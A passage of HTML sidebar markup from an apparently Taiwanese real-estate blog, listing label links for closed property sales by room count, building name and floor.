<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%203%EF%BC%8B1%E6%88%BF-%E3%80%90%E6%99%AF%E4%B8%8A%E7%80%9E%E3%80%9110F'>
成交物件- 3&#65291;1房-&#12304;景上瀞&#12305;10F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%203%EF%BC%8B1%E6%88%BF-%E3%80%90%E6%99%AF%E4%B8%8A%E7%80%9E%E3%80%915F'>
成交物件- 3&#65291;1房-&#12304;景上瀞&#12305;5F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%203%EF%BC%8B1%E6%88%BF-%E3%80%90%E6%99%AF%E4%B8%8A%E7%80%9E%E3%80%918F'>
成交物件- 3&#65291;1房-&#12304;景上瀞&#12305;8F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%203%EF%BC%8B1%E6%88%BF-%E3%80%90%E9%9B%B2%E7%AB%AF%E3%80%913F'>
成交物件- 3&#65291;1房-&#12304;雲端&#12305;3F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%203%EF%BC%8B1%E6%88%BF-%E3%80%90%E6%96%B0%E6%9D%B1%E6%96%B9%E3%80%9112F'>
成交物件- 3&#65291;1房-&#12304;新東方&#12305;12F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%203%EF%BC%8B1%E6%88%BF-%E3%80%90%E6%96%B0%E6%9D%B1%E6%96%B9%E3%80%9113F'>
成交物件- 3&#65291;1房-&#12304;新東方&#12305;13F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%203%EF%BC%8B1%E6%88%BF-%E3%80%90%E6%A4%B0%E6%9E%97%E6%98%A0%E3%80%915F'>
成交物件- 3&#65291;1房-&#12304;椰林映&#12305;5F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%203%EF%BC%8B1%E6%88%BF-%E3%80%90%E6%A5%B5%E4%B8%8A%E6%83%A0%E5%8F%8B%E3%80%9120F'>
成交物件- 3&#65291;1房-&#12304;極上惠友&#12305;20F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%203%EF%BC%8B1%E6%88%BF-%E3%80%90%E6%A5%B5%E4%B8%8A%E6%83%A0%E5%8F%8B%E3%80%9123F'>
成交物件- 3&#65291;1房-&#12304;極上惠友&#12305;23F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%203%EF%BC%8B1%E6%88%BF-%E3%80%90%E6%A5%B5%E5%85%89%E7%90%89%E7%92%83%E3%80%9110F'>
成交物件- 3&#65291;1房-&#12304;極光琉璃&#12305;10F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%203%EF%BC%8B1%E6%88%BF-%E3%80%90%E7%B6%A0%E5%85%89%E6%A3%AE%E6%9E%97%E3%80%912F'>
成交物件- 3&#65291;1房-&#12304;綠光森林&#12305;2F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%203%EF%BC%8B1%E6%88%BF-%E3%80%90%E5%BE%B7%E9%91%ABV1%E3%80%9110F'>
成交物件- 3&#65291;1房-&#12304;德鑫V1&#12305;10F
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%203%EF%BC%8B1%E6%88%BF-%E3%80%90%E9%B4%BB%E6%9F%8F%E9%B4%BB%E4%B8%80%E3%80%9111F'>
成交物件- 3&#65291;1房-&#12304;鴻柏鴻一&#12305;11F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%203%EF%BC%8B1%E6%88%BF-%E3%80%90%E9%B4%BB%E8%A7%80%E5%8D%81%E5%8A%9B%E3%80%914F'>
成交物件- 3&#65291;1房-&#12304;鴻觀十力&#12305;4F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%203%EF%BC%8B1%E6%88%BF-%E3%80%90MOMA%E3%80%917F'>
成交物件- 3&#65291;1房-&#12304;MOMA&#12305;7F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%203%EF%BC%8B2%E6%88%BF-%E3%80%90%E5%85%89%E6%98%8E%E5%8D%81%E4%BA%8C%E8%A1%97%E5%85%AC%E5%AF%93%E3%80%913F'>
成交物件- 3&#65291;2房-&#12304;光明十二街公寓&#12305;3F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%203%E6%88%BF-%E3%80%90%E6%99%82%E4%B8%8AS%E3%80%918F'>
成交物件- 3房-&#12304;時上S&#12305;8F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%204%EF%BC%8B1%E6%88%BF-%E3%80%90MoMA%E3%80%9119F'>
成交物件- 4&#65291;1房-&#12304;MoMA&#12305;19F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%20%E4%BA%8C%E6%88%BF-%E3%80%90%E4%BB%81%E7%99%BC%E5%AF%8C%E6%82%85%E3%80%9113F'>
成交物件- 二房-&#12304;仁發富悅&#12305;13F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%20%E4%BA%8C%E6%88%BF-%E3%80%90%E4%BB%81%E7%99%BC%E5%AF%8C%E6%82%85%E3%80%9114F'>
成交物件- 二房-&#12304;仁發富悅&#12305;14F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%20%E4%BA%8C%E6%88%BF-%E3%80%90%E6%B0%B4%E5%85%AC%E5%9C%92%E3%80%917F'>
成交物件- 二房-&#12304;水公園&#12305;7F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%20%E4%BA%8C%E6%88%BF-%E3%80%90%E5%90%88%E9%9B%84%E6%BB%99%E5%BE%A1%E7%92%BD%E3%80%917F'>
成交物件- 二房-&#12304;合雄滙御璽&#12305;7F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%20%E4%BA%8C%E6%88%BF-%E3%80%90%E7%AB%B9%E7%A7%91%E6%82%85%E6%8F%9A%E3%80%9114F'>
成交物件- 二房-&#12304;竹科悅揚&#12305;14F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%20%E4%BA%8C%E6%88%BF-%E3%80%90%E5%AE%B6%E8%8F%AF%E5%9C%8B%E5%AF%B6%E3%80%918F'>
成交物件- 二房-&#12304;家華國寶&#12305;8F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%20%E4%BA%8C%E6%88%BF-%E3%80%90%E5%8D%9A%E6%84%9B%E8%A1%8C%E9%A4%A8%E3%80%915F'>
成交物件- 二房-&#12304;博愛行館&#12305;5F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%20%E4%BA%8C%E6%88%BF-%E3%80%90%E6%96%B0%E6%A3%AE%E6%B4%BB%E3%80%9112F'>
成交物件- 二房-&#12304;新森活&#12305;12F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%20%E4%BA%8C%E6%88%BF-%E3%80%90%E9%81%A0%E9%9B%84%E9%89%91%E6%82%85%E3%80%9110F'>
成交物件- 二房-&#12304;遠雄鉑悅&#12305;10F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%20%E4%B8%89%E6%88%BF-%E3%80%90%E7%B6%A0%E5%85%89%E6%A3%AE%E6%9E%97%E3%80%917F'>
成交物件- 三房-&#12304;綠光森林&#12305;7F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-2%EF%BC%8B1%E6%88%BF-%E3%80%90%E7%AB%B9%E9%A2%A8%E6%9C%80%E7%BE%8E%E3%80%919F'>
成交物件-2&#65291;1房-&#12304;竹風最美&#12305;9F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-2%EF%BC%8B1%E6%88%BF-%E3%80%90%E7%BE%8E%E5%B1%85%E8%AC%99%E9%87%8C%E3%80%915F'>
成交物件-2&#65291;1房-&#12304;美居謙里&#12305;5F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-2%EF%BC%8B1%E6%88%BF-%E3%80%90%E9%BC%8E%E6%AF%85%E5%93%81%E5%B7%9D%E9%A2%A8%E3%80%913F'>
成交物件-2&#65291;1房-&#12304;鼎毅品川風&#12305;3F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-2%EF%BC%8B1%E6%88%BF-%E3%80%90%E9%BC%8E%E6%AF%85%E5%93%81%E5%B7%9D%E9%A2%A8%E3%80%91%E6%9C%9D%E5%8D%973F'>
成交物件-2&#65291;1房-&#12304;鼎毅品川風&#12305;朝南3F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-3%EF%BC%8B1%E6%88%BF-%E3%80%90%E5%A4%A7%E7%A1%AF%E4%BA%8C%E5%8D%81%E4%BA%8C%E9%96%93%E5%A0%82%E3%80%914F'>
成交物件-3&#65291;1房-&#12304;大硯二十二間堂&#12305;4F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-3%EF%BC%8B1%E6%88%BF-%E3%80%90%E5%9D%A4%E5%B1%B1%E6%B0%B4%E4%BA%8B%E7%B4%80%E3%80%918F'>
成交物件-3&#65291;1房-&#12304;坤山水事紀&#12305;8F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-3%EF%BC%8B1%E6%88%BF-%E3%80%90%E5%9C%8B%E6%B3%B0Twin%20Park%E3%80%913F'>
成交物件-3&#65291;1房-&#12304;國泰Twin Park&#12305;3F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-3%EF%BC%8B1%E6%88%BF-%E3%80%90%E6%83%A0%E5%AE%87%E4%B8%8A%E6%BE%84%E3%80%916F'>
成交物件-3&#65291;1房-&#12304;惠宇上澄&#12305;6F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-3%EF%BC%8B1%E6%88%BF-%E3%80%90%E8%A6%AA%E8%A6%AA%E4%BA%BA%E5%AD%90%E3%80%917F'>
成交物件-3&#65291;1房-&#12304;親親人子&#12305;7F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-4%EF%BC%8B1%E6%88%BF-%E3%80%90%E6%A4%B0%E6%9E%97%E6%99%82%E5%B0%9A%E5%BB%A3%E5%A0%B4%E3%80%9110F'>
成交物件-4&#65291;1房-&#12304;椰林時尚廣場&#12305;10F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E4%B8%80%E7%B6%BB%E3%80%9123F'>
成交物件-二房-&#12304;一綻&#12305;23F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E5%87%A1%E8%B3%BD%E6%96%AF%E8%8A%B1%E5%9C%92%E3%80%916F'>
成交物件-二房-&#12304;凡賽斯花園&#12305;6F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E5%A4%A7%E6%B2%B3%E6%88%80%E3%80%919F'>
成交物件-二房-&#12304;大河戀&#12305;9F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E5%A4%A7%E7%A1%AF%E5%9B%9B%E5%8D%81%E5%85%AB%E7%AB%A0%E3%80%914F'>
成交物件-二房-&#12304;大硯四十八章&#12305;4F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E5%A4%A7%E8%8F%AF%E9%9D%9A%E3%80%914F'>
成交物件-二房-&#12304;大華靚&#12305;4F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E5%85%AC%E5%9C%92%E5%9F%8E%E3%80%9110F'>
成交物件-二房-&#12304;公園城&#12305;10F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E5%85%AD%E5%AE%B6%E5%8C%AF%E3%80%9113F'>
成交物件-二房-&#12304;六家匯&#12305;13F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E5%85%AD%E5%AE%B6%E5%8C%AF%E3%80%9118F'>
成交物件-二房-&#12304;六家匯&#12305;18F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E6%96%87%E9%BC%8E%E7%82%BA%E7%BE%8E%E3%80%9113F'>
成交物件-二房-&#12304;文鼎為美&#12305;13F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E6%B0%B4%E6%9E%97%E5%9C%92%E3%80%9113F'>
成交物件-二房-&#12304;水林園&#12305;13F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E5%B7%A8%E4%BA%BA%E3%80%9112F'>
成交物件-二房-&#12304;巨人&#12305;12F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E5%B7%A8%E4%BA%BA%E3%80%9114F'>
成交物件-二房-&#12304;巨人&#12305;14F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E5%B7%A8%E4%BA%BA%E3%80%9115F'>
成交物件-二房-&#12304;巨人&#12305;15F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E5%B7%A8%E4%BA%BA%E3%80%913F'>
成交物件-二房-&#12304;巨人&#12305;3F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E5%B7%A8%E4%BA%BA%E3%80%916F'>
成交物件-二房-&#12304;巨人&#12305;6F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E7%A6%BE%E6%A6%AE%E6%B2%9B%E7%B4%8D%E6%B5%B7%E3%80%9110F'>
成交物件-二房-&#12304;禾榮沛納海&#12305;10F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E8%B2%9D%E5%A4%9A%E8%8A%AC%E8%8A%B1%E5%9C%92%E5%A4%A7%E5%BB%88%E3%80%916F'>
成交物件-二房-&#12304;貝多芬花園大廈&#12305;6F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E5%92%8C%E7%99%BC%E9%A6%96%E6%B9%9B%E3%80%914F'>
成交物件-二房-&#12304;和發首湛&#12305;4F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E6%9D%B1%E6%96%B9%E4%B9%8B%E6%98%9F%E3%80%917F'>
成交物件-二房-&#12304;東方之星&#12305;7F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E6%9D%B1%E5%9D%A1%E5%B1%85%E3%80%916F'>
成交物件-二房-&#12304;東坡居&#12305;6F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E4%BF%A0%E9%9A%B1%E3%80%916F'>
成交物件-二房-&#12304;俠隱&#12305;6F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E6%98%9F%E9%83%BD%E6%BB%99%E3%80%919F'>
成交物件-二房-&#12304;星都滙&#12305;9F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E7%BE%8E%E5%B1%85%E8%AC%99%E9%87%8C%E3%80%9110F'>
成交物件-二房-&#12304;美居謙里&#12305;10F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E5%8E%9F%E7%BE%8E%E9%A4%A8%E3%80%9114F'>
成交物件-二房-&#12304;原美館&#12305;14F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E5%8E%9F%E7%BE%8E%E9%A4%A8%E3%80%913F'>
成交物件-二房-&#12304;原美館&#12305;3F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E5%9C%8B%E8%B3%93%E5%A4%A7%E6%82%85%E3%80%9117F'>
成交物件-二房-&#12304;國賓大悅&#12305;17F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E7%8F%BE%E4%BB%A3%E5%9F%8E%E3%80%9113F'>
成交物件-二房-&#12304;現代城&#12305;13F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E7%8F%BE%E4%BB%A3%E5%9F%8E%E3%80%917F'>
成交物件-二房-&#12304;現代城&#12305;7F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E6%83%A0%E5%AE%87%E8%AC%99%E5%92%8C%E3%80%9115F'>
成交物件-二房-&#12304;惠宇謙和&#12305;15F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E6%B9%9B%E6%B3%B0%E3%80%9110F'>
成交物件-二房-&#12304;湛泰&#12305;10F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E6%B9%9B%E6%B3%B0%E3%80%913F'>
成交物件-二房-&#12304;湛泰&#12305;3F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E6%96%B0%E6%9D%B1%E6%96%B9%E3%80%9113F'>
成交物件-二房-&#12304;新東方&#12305;13F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E6%96%B0%E6%9D%B1%E4%BA%AC%E3%80%9120F'>
成交物件-二房-&#12304;新東京&#12305;20F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E6%A5%B5%E5%85%89%E7%90%89%E7%92%83%E3%80%9119F'>
成交物件-二房-&#12304;極光琉璃&#12305;19F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E5%A4%A2%E6%83%B3%E4%B9%8B%E9%A9%9B%E3%80%9111F'>
成交物件-二房-&#12304;夢想之驛&#12305;11F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E7%A2%A7%E6%A0%B9e%E8%9D%B6%E3%80%913F'>
成交物件-二房-&#12304;碧根e蝶&#12305;3F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E7%A6%8F%E5%BE%B7%E8%B7%AF%E8%8F%AF%E5%BB%88%E3%80%915F'>
成交物件-二房-&#12304;福德路華廈&#12305;5F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E8%81%9A%E5%90%88%E7%99%BC%E6%B9%9B%E6%B3%B0%E3%80%919F'>
成交物件-二房-&#12304;聚合發湛泰&#12305;9F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E8%AA%AALavie%E3%80%9112F'>
成交物件-二房-&#12304;說Lavie&#12305;12F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E9%81%A0%E9%9B%84%E9%89%91%E6%82%85%E3%80%9121F'>
成交物件-二房-&#12304;遠雄鉑悅&#12305;21F
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='http://alicedreamhouse.blogspot.com/search/label/%E6%88%90%E4%BA%A4%E7%89%A9%E4%BB%B6-%E4%BA%8C%E6%88%BF-%E3%80%90%E8%88%88%E5%B8%8C%E6%9C%9B%E3%80%919F'>
成交物件-二房-&#12304;興希望&#12305;9F
<span class='label-count'>1</span>
</a>
</li>
<li>
